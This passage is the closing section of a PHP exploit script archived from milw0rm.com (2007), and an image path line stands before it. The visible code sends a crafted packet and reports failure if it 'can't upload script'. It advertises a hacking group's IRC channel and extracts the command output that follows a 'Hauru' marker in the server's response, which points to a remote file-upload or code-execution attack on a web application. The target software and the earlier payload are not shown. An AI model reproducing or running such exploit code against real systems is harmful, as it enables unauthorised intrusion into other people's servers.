
$packet.=$data;

sendpacket($packet);

sleep(1);

}else {

echo "exploit failed... can't upload 
script :/\n";

echo "Go to DEVIL TEAM IRC: 
irc.milw0rm.com:6667 #devilteam\r\n";

die("\n\nClose Connection");

}

if (strstr($html,"Hauru"))

{

$temp=explode("Hauru",$html);

die($temp[1]);

}

?>

# milw0rm.com [2007-01-18]
